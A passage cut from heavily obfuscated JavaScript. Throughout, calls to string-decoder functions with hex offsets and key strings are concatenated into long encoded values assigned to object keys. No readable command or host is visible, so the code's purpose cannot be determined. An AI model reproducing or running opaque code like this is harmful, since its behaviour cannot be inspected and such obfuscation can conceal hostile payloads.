3,']DXx',-0x74a,-0x32d,0xded)+_0xd34a4(0x17bd,'osXG',0x18ed,0x1bec,0x60b)+_0xd34a4(0x18,'XL)$',0x1891,0x1ac1,0x754)+_0x26a7a1(-0x6e3,0x91d,0x1fd9,'Bp1M',0x1e4e)+_0xd34a4(0x2177,'oGVS',0x1b12,0xfa8,0xd33)+_0xd34a4(-0x88b,'KF1#',0xe82,0xbb,0x858)+_0x19e786(0x272a,0x3ac0,0x1fe6,0x3d21,'aWYv')+_0xd34a4(0x28e3,'g[iY',0x1ffa,0x32fb,0x20c6)+_0x19e786(0x1bad,0x2cf6,0x1ba9,0x2377,'DufB')+_0x353ab4(0x2cfa,'aWYv',0x1dc5,0x2fd8,0x3292)+_0x19e786(0x23b8,0x198a,0x2831,0x3540,'aWYv')+_0xd34a4(0x1989,'#VkK',0xe6b,0x1a36,0x13fc)+_0x19e786(0x1037,0x1bc6,0xb5d,-0x22b,'vxCA')+_0x353ab4(-0x33d,'aCMm',0x242,0x145d,-0x6a3)+_0xd34a4(0x91e,'Xsop',0x1176,0x1834,0x209)+_0x26a7a1(0x21fa,0x1ffd,0x3681,'vxCA',0x31e5)+_0xcbf642('Ske1',0x2b9c,0x23fa,0x2dcf,0x2f1b)+_0xd34a4(0x1678,'pypN',0x5a9,0x2183,0x1c62)+_0xd34a4(-0x237,'VTwM',0x13bf,0x1bae,0x1257)+_0xcbf642('QNp5',0x102a,0x285d,0x1e8d,0x150c)+_0xcbf642('5[tP',0x549,0x272,0x1616,0x1474)+_0xcbf642('VTwM',0x1ca8,0x4131,0x3f32,0x2aa2)+_0xd34a4(0x1381,'DufB',0x387e,0x1371,0x22ed)+_0xd34a4(0x1a78,'sFvl',0x1871,-0x13a,0xb2b)+_0x26a7a1(-0x57,0x12a8,0x1697,'DufB',0x2725)+_0xd34a4(0x2cdd,'aCMm',0x236b,0x1130,0x1c88)+_0x353ab4(0x12f3,'pypN',0x228c,0x17c3,0x2ed4)+_0x26a7a1(0x247e,0xd89,0x592,'#VkK',0xd2d)+_0xd34a4(0x2f2c,'ZIet',0x1dc1,0x185b,0x1b66)+_0x26a7a1(0x3645,0x2310,0x3890,'JMx]',0x1947)+_0x19e786(0x10d4,0xcda,0x1921,0x1926,'QNp5')+_0x26a7a1(0x2105,0x1904,0x2571,'@VOx',0x2032)+_0xd34a4(0x2ba1,'3W8&',0x2bf0,0x3369,0x2ad6)+_0x26a7a1(-0x551,0xeb6,-0x870,'VTwM',0xa2d)+_0x19e786(0x1d4f,0x11cd,0x1362,0x1524,'5[tP')+_0xcbf642('DufB',0x2d25,0x1f75,0x1124,0x1b99)+_0xd34a4(0x1336,'KF1#',0x1638,0xb30,0x6ce)+_0x26a7a1(0xb7f,0x182f,0x49e,'g[iY',0x2333)+_0x19e786(0x956,0x1c5e,0x191e,0x33a,'$DHH')+_0xcbf642('#VkK',0x1b89,0x1c22,0x2c0c,0x1602)+_0xcbf642('3W8&',0x25f4,0x126f,0x2c44,0x283d)+_0x353ab4(0x12db,'wIR0',0xbe0,0xf09,0xa65)+_0xcbf642('@i#A',0x3ad5,0x256c,0x404d,0x2cac)+_0x353ab4(-0x105d,'XL)$',0x404,0x1781,0x1651)+_0xcbf642('vxCA',0xa9a,0x90a,0xd84,0x748)+_0x19e786(0x1643,0x2755,0x120e,0x41,'g[iY')+_0x19e786(0xa45,0x1865,-0x284,0x1cad,'Y8E^')+_0xd34a4(0x1897,'KF1#',-0x1d4,0xc2e,0x934)+_0xcbf642('Y8E^',0x2ff3,0x2e11,0x3ccd,0x2bd4)+_0x19e786(0xe37,-0x347,0x1998,-0x61,'yW26')+_0xd34a4(0xa18,'^LqO',0x354,0x15d4,0x17cb)+_0xcbf642('^LqO',0x277,0x178b,0x1c4b,0xcd0)+_0xcbf642('Bp1M',0x2515,0x1782,0x1d9d,0x1daa)+_0x353ab4(0x1d6f,'mK)l',0x2dae,0x1819,0x275f)+_0x26a7a1(0x2d75,0x2ca8,0x28c8,'g[iY',0x3f7c)+_0x353ab4(0x14b0,'5tDe',0x1fb5,0xd4a,0x1a61)+_0x353ab4(0x2b5c,'XL)$',0x20fe,0x2200,0xfa0)+_0x19e786(0x1b01,0x28a1,0x21e7,0x16c3,'e9hj')+_0x353ab4(0x1772,'&W06',0x4c0,0x159c,0x6d9)+_0x19e786(0x12d3,0x122b,0x1a44,0x913,'@i#A')+_0x26a7a1(0x171a,0x1fa4,0x2e9a,'!Yts',0x36a6)+_0x19e786(0x868,-0x9c9,-0x9ce,-0xb88,'DufB')+_0x353ab4(0x710,'hFy]',0x188c,0xe8d,0x2f8a)+_0x26a7a1(0x140c,0x2086,0x2698,'e9hj',0x34f1)+_0x26a7a1(0x29ab,0x2e51,0x451a,'#VkK',0x1bbe)+_0x19e786(0x2290,0x1619,0x39f3,0xfc4,'5[tP')+_0x353ab4(0x894,'wIR0',0xa92,0x1afe,0x317)+_0x353ab4(0x2076,'VTwM',0x1a89,0x273f,0x537)+_0x353ab4(-0x2fb,'DufB',0xdf2,-0x39e,0x363)+_0xd34a4(0x785,'Ske1',0xec,0x88f,0x162e)+_0xcbf642('3W8&',0x3579,0x1ee8,0x2250,0x2c90)+_0x353ab4(0x16de,'QNp5',0xdd1,0x1d72,0x144c)+_0x26a7a1(0x23c2,0x112e,0xba6,'ZIet',0x21d1)+_0x26a7a1(0x241a,0x18a5,0x1e8b,']DXx',0x10e8)+_0xd34a4(0x28b2,'osXG',0x1db5,0x2263,0x12af)+_0x353ab4(0x2ab5,'!Yts',0x2ee8,0x2623,0x1dd5)+_0x26a7a1(0x2e4a,0x2807,0x3365,'VTwM',0x2cf6)+_0x26a7a1(0x12ef,0x643,-0xea9,'gLCz',-0x17e)+_0xcbf642('aCMm',0x110e,0x366e,0x1aa8,0x2580)+_0xcbf642('3W8&',0x1609,-0x88f,0x350,0x2ec)+_0x26a7a1(0xbde,0x9d7,0xad0,'g[iY',0xdb)+_0x353ab4(-0x63b,'@VOx',0xd05,0x3a,0x369)+_0x353ab4(0x123c,'5[tP',0x262c,0x2fd7,0x1e9f)+_0xcbf642('DufB',0x31d6,0x3ce3,0x280d,0x26ae)+_0xd34a4(0x1b18,'gLCz',0x2f51,0x19ca,0x2d3a)+_0x19e786(0x111f,-0x252,0x54b,0x3b3,'3W8&')+_0x353ab4(0xa58,'@i#A',0x2185,0x30a6,0x31e8)+_0xcbf642('ZIet',0xd6f,0x2ceb,0x2c15,0x224b)+_0xd34a4(0x32a7,'e9hj',0x2e55,0x3761,0x2421)+_0x19e786(0x147e,0xd3c,-0x29e,0x26b1,'xDs@')+_0xd34a4(0x36e1,'CgKH',0x2cf1,0x2763,0x2d8c)+_0x19e786(0x1c3b,0x1594,0x1c08,0xc31,'yW26')+_0xcbf642('CgKH',0x2a4f,0x2857,0x208e,0x2b90)+_0x353ab4(0x2bf1,'vxCA',0x2d81,0x3af7,0x3faa)+_0x19e786(0x2853,0x26ac,0x190a,0x12f6,'aPiG')+_0x353ab4(0x2380,'e9hj',0x10e4,0x1bc,-0x686)+_0xd34a4(0xe41,'XL)$',0xb04,0x1c2a,0x9ee)+_0x26a7a1(-0x180,0x3f7,0xeab,'ZIet',-0x1100)+_0x26a7a1(0x14de,0x1170,-0x29f,'2tg#',0x1e42)+_0x19e786(0xb55,0x13e7,0x125,0x10a9,'JMx]')+_0x26a7a1(-0x9e9,0x25b,0x4d0,'Bp1M',-0x270)+_0xcbf642('5[tP',0x364d,0x42b9,0x470c,0x30c2)+_0xd34a4(0x25d1,'Bp1M',0x2894,0x2c4f,0x1549)+_0xcbf642(']DXx',0x2b8c,0x45a,0x1e24,0x16f3)+_0x353ab4(0x3526,'VTwM',0x234f,0xf58,0xdc2)+_0x19e786(0xce5,0x2398,0xe0f,0x96,'yW26')+_0xd34a4(0x1a86,'3W8&',0x14ca,0x150,0x64f)+_0x353ab4(-0x67a,'osXG',0xf94,0x97b,-0x387)+_0x26a7a1(0x13f7,0x4a1,-0xe47,'XL)$',0x14b5)+_0xd34a4(0x25ee,'QNp5',0x646,0x2791,0x160f)+_0xd34a4(0x3bd4,']DXx',0x24ae,0x33d7,0x2d65)+_0x26a7a1(0x33d6,0x275f,0x34e9,'TVoX',0x1c5b)+_0x26a7a1(0x137,0x910,-0x74,'VTwM',0x1045)+_0xcbf642('5tDe',-0x207,0x976,0xab9,0xa8e)+_0x353ab4(0x240d,'gLCz',0x1d6d,0xb9f,0x22d6)+_0xcbf642('5[tP',0x170e,0x1c2f,0x124b,0x12c7)+_0xd34a4(0x26c3,'yxCh',0x2596,0xc6d,0x1367)+_0xd34a4(0x2bf4,'!Yts',0x2914,0x124b,0x1dd2)+_0x26a7a1(0x12d9,0x1045,-0x6d1,'Qt#^',0xee1)+_0xcbf642('Y8E^',0x762,0x85d,0x11c8,0x10aa)+_0xcbf642('5[tP',0x2687,0x31ce,0x27d6,0x2307)+_0x353ab4(0x38dc,'DufB',0x2b41,0x33d6,0x37be)+_0x19e786(0x1a01,0x133a,0x1abf,0x26d6,'CgKH')+_0xcbf642('tdNd',0x18b,0x1346,-0x76b,0x6ae)+_0xcbf642('2tg#',0x1020,0x2b05,0xd2c,0x1a1d)+_0x26a7a1(0x2cd5,0x1918,0x47e,'osXG',0x26bf)+_0xd34a4(0x1c1d,'aCMm',0x13fd,0x243d,0x23a8)+_0x353ab4(0x583,'mK)l',0xc5d,0x1c0e,0x1ec)+_0x19e786(0xa03,0x503,0x1222,0x16c2,'wIR0')+_0xcbf642('DufB',0xbf4,0x2589,0x1c35,0x14d3)+_0x26a7a1(0x15fc,0x2649,0x2c30,'Bp1M',0x1a65)+_0xd34a4(0x3a1b,'#VkK',0x211e,0x390d,0x2995)+_0xcbf642(']DXx',0x1f6,0x68d,-0xcaa,0x655)+_0xd34a4(0x1d4f,'VTwM',0x1df3,-0x3cc,0x6f5)+_0xcbf642('@VOx',0x23e9,0x27a4,0x2ccb,0x1861)+_0x19e786(0x107,0xe87,0x5f6,-0x947,'#VkK')+_0xd34a4(-0x9ab,'3W8&',0x11f8,0xdbe,0xc94)+_0x353ab4(-0x9f6,'oGVS',0x3f4,0x1984,0x8c0)+_0x19e786(0xeec,0x16f5,0x2394,0xf65,'KF1#')+_0xd34a4(0x1bd1,'$DHH',0x26f9,0x26ee,0x25bd)+_0x26a7a1(0x46bf,0x30c2,0x30bd,'QNp5',0x4811)+_0xcbf642('5[tP',0x2820,0x2a49,0x2cbf,0x2410)+_0x353ab4(0x1c01,'sFvl',0xa28,0x2099,0x2c1)+_0x353ab4(0x1667,'Ske1',0x2831,0x2ae3,0x2d1d)+_0xcbf642('Qt#^',0x14bb,0x5d0,0x209e,0x1c01)+_0x19e786(0x1062,-0x43a,0x16d8,0x1782,'q]Rn')+_0x353ab4(0x13fa,'Y8E^',0x1027,0x1808,0x2420)+_0xcbf642('QNp5',0x522,0x2478,0x142f,0x19b5)+_0x19e786(0xaad,-0x811,0x1105,-0x70e,'&W06')+_0xd34a4(-0x123a,'VTwM',-0x362,-0x147,0x405)+_0x19e786(0xacf,0xfa9,-0x102,0x1d41,'Qt#^')+_0x353ab4(0x2625,'tdNd',0x207e,0x2c9c,0x2bc6)+_0x19e786(0x2c0d,0x2b3d,0x339f,0x2493,'TVoX')+_0xcbf642('pypN',0x289f,0x29f7,0x40d6,0x2cd2)+_0x19e786(0x2a02,0x3069,0x21cc,0x1f9a,'nu)6'))+(_0xd34a4(0xba4,'q]Rn',0x1b00,-0x1ef,0xa7e)+_0x19e786(0x6f6,0x81,-0x3ac,0x9d2,'wIR0')+_0x353ab4(0x2e2,']DXx',0x12f3,0x9b8,0xae5)+_0x26a7a1(-0x72e,0xd2e,-0x157,'oGVS',0x218f)+_0x19e786(0x2b79,0x1c93,0x23d4,0x20c5,'QNp5')+_0x26a7a1(0x13ba,0x1089,0x2347,'Ske1',0x242f)+_0xcbf642('6vtP',0x165d,0x36eb,0x2e6b,0x2aa8)+_0x19e786(0x2bf1,0x1792,0x1c85,0x20f7,'@i#A')+_0xd34a4(0x1a58,'2tg#',0x7e2,0xc58,0x915)+_0xcbf642('tdNd',0x20b3,0x2a0e,0x2dc5,0x2510)+_0x19e786(0x10c5,0xbe0,0x531,0xa61,'osXG')+_0xd34a4(-0x11b2,'ovSf',-0x578,0x1b2,0x3bd)+_0x353ab4(0x2f3a,'xDs@',0x1ee4,0x1007,0x2472)+_0xcbf642('xDs@',0xbbb,0x9f3,0xccf,0x1cf3)+_0x26a7a1(0x4584,0x2fa5,0x2c6d,'Xsop',0x21ce)+_0x353ab4(-0xd0e,'Qt#^',0x7a7,0x69c,0xea2)+_0xcbf642('g[iY',0x1025,-0x2eb,0x938,0x12e1)),'IGzlq':_0x353ab4(0x4da,'VTwM',0xb3f,0x43f,0x10b9),'tckys':_0xd34a4(0x1087,'3W8&',0x2085,0x2460,0x277a),'EEvRP':_0xcbf642('e9hj',0xb98,0x92c,0xf56,0x2f4)+_0x19e786(0x2459,0x2df5,0x1010,0x1dda,'Bp1M')+_0x26a7a1(0x1ee7,0x13c7,-0x1bb,'e9hj',0xa70)+_0xd34a4(0x168f,'@i#A',0x18c8,0x1e91,0x29aa)+_0x19e786(0xabe,0x5f4,0x2136,-0x87b,'nu)6')+_0x26a7a1(0x1dd2,0x7ee,0x12fc,'CgKH',-0x557)+_0xcbf642('ovSf',0x1e7f,0x1f1d,0x2440,0x1bc5)+_0x353ab4(0x334d,'QNp5',0x26a2,0x2494,0x13fd)+_0xcbf642('5[tP',0x1935,0xa8b,0x271b,0x13b6)+_0x19e786(0x1111,0xcf9,-0x43b,0x2696,'EKtE')+_0x19e786(0x24b9,0x21d0,0x1800,0xe78,'CgKH')+_0x19e786(0x1f1b,0x2e6d,0x2dce,0x8b7,'yxCh')+_0x353ab4(0x23d5,'Y8E^',0x25df,0x29ed,0x2216)+_0x26a7a1(0x1eac,0x2a07,0x314c,'XL)$',0x2e0b)+_0xd34a4(-0x905,'yW26',-0x8cf,-0xb1b,-0xd4)+_0xcbf642('@i#A',0x1d60,-0x936,0x17d0,0xb41)+_0x19e786(0x25af,0x3747,0x3b54,0x142d,'EKtE')+_0x19e786(0x271e,0x3cce,0x300e,0x173d,'5tDe')+_0x19e786(0x26d3,0x25c0,0x1a40,0x1a0b,'Bp1M')+_0x26a7a1(-0x5ca,0x68d,-0x5e9,'QNp5',0xc70)+_0xcbf642('Bp1M',0x1667,0x11cb,0x2326,0x1408)+_0xd34a4(0x1940,'@VOx',0x2548,0x1c72,0x17db)+_0x19e786(0x258e,0x17fb,0xe4d,0x39a7,'CgKH')+_0x353ab4(0x1052,'EKtE',0x1d9e,0x1a62,0x2c49)+_0x19e786(0x2052,0x2a4d,0x2154,0x1f31,'tdNd')+_0x19e786(0x27a6,0x268d,0x2feb,0x3c79,'aWYv')+_0xcbf642('&W06',0xc01,0x2463,0x23f6,0x12bc)+_0x19e786(0x315,-0x4b6,-0x10c5,0x16ea,'JMx]')+_0xcbf642('tdNd',-0x748,0x11ab,0x1b93,0xb15)+_0x26a7a1(0x5d2,0x9d2,0x1f01,'aCMm',-0x7b6)+_0x26a7a1(0x1325,0x2a4a,0x2d49,'yxCh',0x362f)+_0x353ab4(0x21af,'TBtv',0x209c,0x2f06,0x2b8a)+_0xd34a4(0x21ce,'TBtv',0x1e,0x225f,0x1217)+_0xcbf642('aCMm',0x2b75,0x2e15,0x1840,0x1ed7)+_0x19e786(0x2743,0x3972,0x269e,0x18b7,'ovSf')+_0xd34a4(0x16c4,'^LqO',0x2250,0x25dc,0x28d2)+_0xd34a4(0x5c0,'JMx]',-0xef8,-0x644,0x47a)+_0x353ab4(0x1c02,'q]Rn',0x1ab2,0x22b5,0x25d0)+_0xcbf642('5tDe',0x22e5,0x2b86,0x2577,0x1dfa)+_0x353ab4(0x2487,'KF1#',0x2d10,0x2447,0x3ffd)+_0xcbf642('ZIet',0x6fa,0x2485,0x271d,0x171b)+_0xcbf642('EKtE',0xaaa,-0xb0a,-0x9cc,0xb42)+_0x26a7a1(0x1017,0x1bb3,0x27bb,'&W06',0x2bfb)+_0x19e786(0x2b7,0xcc2,-0x106,-0xdef,'6vtP')+_0x19e786(0x16fa,0xc3,0x2373,0x1ef,'CgKH')+_0x26a7a1(0x3574,0x29d0,0x130f,'QNp5',0x400d)+_0x353ab4(0x4139,'aPiG',0x2d26,0x2ece,0x16e9)+_0xcbf642('xDs@',0x1e47,0x324d,0x281a,0x222e)+_0x19e786(0xb30,0x175c,-0x54b,-0xb48,'QNp5')+_0x19e786(0xccc,0xa46,0x2383,0x1d1e,'Xsop')+_0x19e786(0xf79,0xf67,0x25f7,-0xb0,'@i#A')+_0x19e786(0x29d9,0x4038,0x2a2a,0x2a35,'osXG')+_0x353ab4(-0x1aa,'e9hj',0x10bd,0x1110,0x258d)+_0x353ab4(0x1920,'ZIet',0x25e6,0x39b4,0x118b)+_0xcbf642('EKtE',0x9e4,0x29d7,0x232e,0x1630)+_0xcbf642('pypN',0x37b7,0x121a,0x28c0,0x288b)+_0xcbf642(']DXx',0x1322,0x1f2,0x1256,0x1390)+_0x19e786(0x2daa,0x3fc1,0x34d3,0x39ee,'gLCz')+_0xd34a4(0x162c,'vxCA',0x2c35,0x2de3,0x25a2)+_0xd34a4(0x11cc,'yW26',0x2c40,0x287c,0x17c2)+_0x353ab4(0x3405,'xDs@',0x2348,0x299f,0x30f3)+_0x353ab4(0x1d27,'ZIet',0x1081,0x904,0x87b)+_0xcbf642('Qt#^',0x1f39,0x2648,0x930,0x14a6)+_0x19e786(0x1183,0x1925,0x12d,0x16a6,'6vtP')+_0x26a7a1(0x209e,0x1a83,0x251f,'^LqO',0x1c83)+_0x26a7a1(0x110e,0x1ab7,0x2f58,'VTwM',0x2d4e)+_0x26a7a1(0x1314,0x225f,0x2f66,'hFy]',0x2550)+_0xcbf642('q]Rn',0x30d6,0x3dd4,0x37fc,0x30e5)+_0x26a7a1(0x2404,0x2845,0x1e65,'pypN',0x30fa)+_0xcbf642('ZIet',0x951,0x7b6,0x9f6,0x3f6)+_0xcbf642('xDs@',0x250e,0x1d61,0x28a2,0x2ff2)+_0x353ab4(0x2186,'!Yts',0xe5a,0x1cb9,0x18b1)+_0xd34a4(0x2f04,'DufB',0x2161,0x1d33,0x2c77)+_0x19e786(0x1f7b,0x8e7,0x33fa,0x1226,'DufB')+_0x26a7a1(0x35d6,0x2ab8,0x2170,'xDs@',0x1fbe)+_0x353ab4(0x26f2,'KF1#',0x268d,0x2fbe,0x21dc)+_0x26a7a1(0x3f1,0x170d,0x16e1,'pypN',0x3f1)+_0x353ab4(0x2a0d,'5tDe',0x190e,0x16f0,0x249c)+_0x26a7a1(0x170,0x189b,0x137f,'TVoX',0x29c7)+_0xcbf642('nu)6',0x1f1e,0xbeb,0x1523,0x1f7c)+_0x353ab4(-0x6be,'e9hj',0x567,0x101e,0x6d4)+_0xcbf642('CgKH',0x22ef,0x38e6,0x306d,0x2f17)+_0xcbf642('DufB',-0x582,0x2203,0x2282,0xff9)+_0x19e786(0xa97,-0x7a5,0xe90,0xa4f,'wIR0')+_0x19e786(0x276f,0x3783,0x3178,0x27de,'Bp1M')+_0x19e786(0x2163,0xc5f,0x350a,0x1cf3,'ovSf')+_0xd34a4(0x16b8,'tdNd',0xa0a,0x26ad,0x1cd3)+_0xcbf642('pypN',0x31c0,0xc0c,0x24ff,0x2096)+_0xcbf642('aWYv',0x231,0x2e67,0xe3b,0x1709)+_0xcbf642('sFvl',0x3a5c,0x1492,0x2354,0x2943)+_0x26a7a1(0x3588,0x2a8c,0x14d5,'#VkK',0x3fac)+_0x353ab4(0x18f0,'gLCz',0x23d2,0xebc,0x2bb2)+_0x26a7a1(0x172a,0x2d43,0x2b24,'@i#A',0x29b7)+_0x353ab4(0x21d6,'TBtv',0x1bc6,0x10de,0x1cbe)+_0x26a7a1(0x221a,0xedc,0x1201,'5tDe',0xb6e)+_0x353ab4(0x2dc1,'pypN',0x2ca0,0x28d1,0x3f2c)+_0x19e786(0x2101,0x2487,0x293e,0x1082,'3W8&')+_0x19e786(0x107a,0x18ff,0xc4a,0x25b,'sFvl')+_0x353ab4(0xc4d,'DufB',0x190b,0x47b,0x143b)+_0xd34a4(0x2e4c,'aCMm',0xd43,0x1ace,0x1baa)+_0xd34a4(0xead,'yxCh',0x1dd8,0x170e,0x25f5)+_0x26a7a1(0x1ea8,0x2483,0x2ac3,'g[iY',0x11f2)+_0xcbf642('$DHH',0x2122,0x3573,0x367f,0x2cda)+_0x26a7a1(0x3c0b,0x25d8,0x1d05,'5[tP',0x2257)+_0x353ab4(0x12f3,'$DHH',0x2229,0x33b8,0x1595)+_0x26a7a1(0x1271,0x138b,0x1502,'@i#A',0x29be)+_0xd34a4(-0xe23,'aWYv',0x29c,-0x8a5,0x23)+_0xcbf642('&W06',0xf3,0x314,0x1905,0x1862)+_0xcbf642('5tDe',0x4100,0x3a48,0x3592,0x2f24)+_0x26a7a1(-0x515,0x47b,-0x1c1,'yxCh',0x1799)+_0xd34a4(0xc3f,'ovSf',0xfef,0xe61,0xede)+_0xcbf642('aCMm',0x4124,0x383d,0x3b86,0x2ef5)+_0xcbf642('KF1#',0x181,0xeeb,0x13f2,0x1232)+_0xcbf642('wIR0',0x84a,-0x426,0x15e0,0xdb7)+_0xd34a4(-0x2c9,'5[tP',0x272f,-0x1c3,0x12d9)+_0x26a7a1(0x2e58,0x1f62,0x2fff,'Xsop',0x31f9)+_0x19e786(0x26ec,0x2793,0x26b0,0x1904,'tdNd')+_0x353ab4(-0x121e,'ZIet',0x3de,0xdb8,-0xf37)+_0xcbf642('VTwM',0x6d8,-0x6b9,0x1dda,0xc72)+_0xcbf642('TVoX',-0x462,0x1e3a,0x1612,0x7ba)+_0x26a7a1(0x23b9,0x2813,0x1fe8,'gLCz',0x1fde)+_0x19e786(0x1a8d,0x2b41,0x2401,0x1036,'gLCz')+_0x26a7a1(0x1656,0x27f3,0x1c7a,'DufB',0x3282)+_0x19e786(0x2886,0x3a2f,0x3323,0x1ee1,'oGVS')+_0x26a7a1(0x24ff,0x21a6,0xd86,'oGVS',0x1cad)+_0xd34a4(0x1b9a,'hFy]',0x1e54,0x150b,0x1ee7)+_0x353ab4(0x12d0,'aWYv',0x159a,0x26fe,0x90)+_0x26a7a1(0x1753,0xe0d,0x1b7f,'QNp5',0x2392)+_0xcbf642('yxCh',0xda1,0x19ca,0x2197,0xc56)+_0x19e786(0x2900,0x22a0,0x205e,0x2b81,'yW26')+_0xd34a4(0xebc,'aCMm',0x67,0xcc8,0x89)+_0xd34a4(0x179e,'$DHH',0x3116,0x2061,0x271f)+_0x26a7a1(0x1f5b,0x2db5,0x1f78,'aPiG',0x3e69)+_0x19e786(0x19b0,0x1734,0x10c8,0xa5e,'DufB')+_0x26a7a1(0x18d5,0x2eff,0x3395,']DXx',0x3182)+_0xd34a4(0x1edc,'EKtE',0xe3c,0x1867,0x216d)+_0x26a7a1(0x1f3,0x6e4,0x44a,'e9hj',0xa1f)+_0xd34a4(0x1d70,'oGVS',-0x1ab,0x1a,0xa48)+_0x353ab4(0x1ec7,'KF1#',0x20ba,0x1d8a,0x2a40)+_0x353ab4(0x24fd,'yW26',0x2eaa,0x4128,0x41bf)+_0x353ab4(0x3f97,'TBtv',0x297a,0x226b,0x20a7)+_0xcbf642('q]Rn',0x3bd0,0x33ca,0x3cfd,0x3131)+_0x26a7a1(0x1c2d,0x1416,0x1db3,'e9hj',0x2afd)+_0x353ab4(0x1461,'@VOx',0x2105,0x2bb6,0x34fb)+_0xcbf642('^LqO',0x1106,0x31c,0x25e6,0x198f)+_0x19e786(0x15a5,0xcda,0x2a85,0x2709,'Bp1M')+_0x26a7a1(-0xd86,0x906,-0xe6,'5[tP',0x59b)+_0x353ab4(0x1463,'ZIet',0x2a80,0x1395,0x21f4)+_0x19e786(0x5f6,-0x755,-0x9d2,0x684,'Xsop')+_0xd34a4(0x575,'XL)$',0x1a09,0x1cd6,0x951)+_0xcbf642('3W8&',0x1861,0x14ed,0x1f82,0x2bf8)+_0x26a7a1(-0xd55,0x386,0xc60,'ovSf',0x4de)+_0x19e786(0x419,-0x1196,-0x247,0xd03,'&W06')+_0xcbf642('ZIet',-0x13dd,-0xb3d,-0x70e,0x360)+_0x19e786(0xbf0,0x95d,0x2219,0x121f,'5tDe')+_0x353ab4(0x2f9d,'nu)6',0x2166,0x1e2c,0x16a9)+_0xd34a4(0x1248,']DXx',0x17e1,0x7e8,0xb79)+_0x19e786(0x1fac,0x1059,0x1835,0x1b9e,'oGVS')+_0x353ab4(0x39a7,'TVoX',0x23b0,0x24d2,0x1806)+_0x19e786(0xeb8,-0x29,0x31d,0x19ba,'5[tP')+_0x353ab4(0x44be,'Bp1M',0x304a,0x390c,0x1f43)+_0xd34a4(0x1f8b,'@VOx',0x224f,0x1a9a,0x10a6)+_0xd34a4(0x2c80,'q]Rn',0x9a4,0x3407,0x20c4)+_0x26a7a1(0x2d51,0x2aaf,0x2c9b,'!Yts',0x32bd)+_0x19e786(0x1046,0xe9,0xe76,0x215f,'aWYv')+_0xd34a4(0x2763,'sFvl',0x2419,0x40dc,0x296c)+_0xd34a4(-0x149,'5tDe',0x2cb2,0xec7,0x1558)+_0x19e786(0x1032,0x1fa5,0xdc7,-0x5f0,'QNp5')+_0x26a7a1(0x149f,0x101f,-0x31b,'3W8&',0x140d)+_0x353ab4(0x19ea,'pypN',0x192a,0x1863,0xbb9)+_0xcbf642('ZIet',0x1ec0,0x230a,0x29cc,0x2419)+_0xcbf642('ZIet',0x1e10,0x2e4b,0x3892,0x2259)+_0xd34a4(0xaad,'gLCz',0x2d52,0x302d,0x1a78)+_0x353ab4(0x2f3e,'osXG',0x29be,0x3add,0x123f)+_0x353ab4(0x24a1,'KF1#',0x2308,0x2d7d,0x1a42)+_0xd34a4(0x2ff7,'$DHH',0x1268,0x2412,0x1c5b)+_0xcbf642('vxCA',0x3657,0x19f7,0x43f8,0x2ec3)+_0x26a7a1(-0x156,0x134d,0x630,'@i#A',0x552)+_0x26a7a1(0xd61,0x60a,-0x7bf,'6vtP',0x962)+_0x26a7a1(0x23eb,0xfdb,0x231f,'VTwM',0x1b25)+_0x353ab4(0xc7f,'q]Rn',0x1fa7,0x1414,0xf70)+_0x19e786(0x1349,0x2117,0x1fc0,0x3ce,'yW26')+_0x19e786(0x1e9a,0x21fd,0x111f,0x1e36,'3W8&')+_0x26a7a1(0x393c,0x2622,0x2337,'3W8&',0x2303)+_0x26a7a1(0x3c80,0x25ae,0x23f5,'XL)$',0x2ed3)+_0x26a7a1(-0x182,0xc0f,0x983,'^LqO',-0x3c6)+_0x19e786(0x113f,0x10,-0x373,0x2181,'aCMm')+_0xd34a4(-0x11c6,'3W8&',0x193e,0x4b1,0x280)+_0xcbf642('KF1#',0x38b5,0x4335,0x3a80,0x2fc9)+_0x353ab4(0x1ba3,'hFy]',0x2769,0x34a7,0x190b)+_0xcbf642('$DHH',0x11fa,-0x2e6,0xfbe,0xa37)+_0x19e786(0x1317,0x2a8,0xa05,0x1711,'tdNd')+_0x353ab4(0x408,'oGVS',0x1464,-0x12d,0x1c78)+_0x19e786(0x2674,0x30e3,0x3d05,0x2842,'KF1#')+_0x19e786(0x814,0x1947,0x122,0x536,'q]Rn')+_0x353ab4(0x690,'&W06',0x1d71,0x19bb,0x1736)+_0x26a7a1(0x255e,0x1c48,0x9cd,'yW26',0x2768)+_0x19e786(0x3f1,-0x84b,-0x7bc,-0x3ba,'tdNd')+_0x353ab4(0x27d3,'TVoX',0x137b,0xf22,0xd8d)+_0xd34a4(0x4c5,'KF1#',-0x11b,-0xd3e,0x1a2)+(_0x353ab4(0x23fb,'e9hj',0xe73,0x1673,0x742)+_0x26a7a1(0x694,0xe59,0x48e,'DufB',-0x801)+_0xd34a4(0x24bf,'TBtv',0x500,0x4a5,0x104f)+_0xd34a4(0x292b,'EKtE',0x1da2,0xb20,0x21ef)+_0xcbf642('!Yts',-0x2b8,0xc31,0x166,0x8e6)+_0x353ab4(0x2a14,'Ske1',0x2b44,0x2457,0x2db5)+_0x19e786(0x2dd4,0x35e7,0x1daa,0x2861,'yxCh')+_0xd34a4(0x16cc,'vxCA',0x22bd,0x1922,0x27bd)+_0x26a7a1(0xed9,0x3c7,-0xd9,'gLCz',0x450)+_0xd34a4(0x531,'^LqO',0x1722,-0xb9c,0x469)+_0xcbf642('$DHH',0x2b0e,0x1d23,0x306c,0x2158)+_0x353ab4(0x2d93,'TBtv',0x1a9e,0x1ebf,0x1a51)+_0x26a7a1(0x28d2,0x3157,0x3bb7,'VTwM',0x3a14)+_0x353ab4(0x3867,'QNp5',0x2328,0x2e92,0x2c55)+_0x353ab4(0x238f,'JMx]',0xc3b,-0x974,0x208b)+_0x353ab4(0x446c,'$DHH',0x2d48,0x4312,0x15fc)+_0xcbf642('e9hj',0x2a95,0x389e,0x1d0d,0x298c)+_0x19e786(0x1fbb,0xf3a,0x28a5,0x2e8a,'e9hj')+_0x353ab4(0x72,'JMx]',0x1790,0x17e,0x506)+_0x353ab4(0x26f,'Qt#^',0xad0,0x1076,0x162d)+_0xcbf642('sFvl',0x2156,0xf44,0x1ae2,0x10b4)+_0x19e786(0x1ba7,0x12eb,0x103d,0x1a27,'TVoX')+_0x26a7a1(0x904,0x10cf,-0x1b9,'oGVS',0x2749)+_0x353ab4(0x144f,'6vtP',0x1f57,0x33bc,0x2208)+_0xd34a4(0x22c1,'q]Rn',0x15cd,0x2f93,0x1a22)+_0x353ab4(0x13c4,'3W8&',0xfd4,0x15c2,-0x5ab)+_0x26a7a1(0x117b,0x12fa,0x9ba,'XL)$',0x505)+_0xcbf642('nu)6',0x3eae,0x2ec5,0x37d1,0x28d8)+_0x26a